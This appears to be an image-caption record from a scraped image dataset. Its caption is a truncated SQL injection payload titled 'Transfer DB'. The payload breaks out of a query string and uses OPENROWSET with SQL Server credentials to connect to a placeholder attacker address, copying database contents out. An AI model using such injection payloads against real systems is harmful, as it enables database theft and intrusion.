 Transfer DB '; insert into OPENROWSET('SQLoledb', 'uid=sa; pwd=Pass 123; Network=DBMSSOCN; Address=my. IP, 80; ',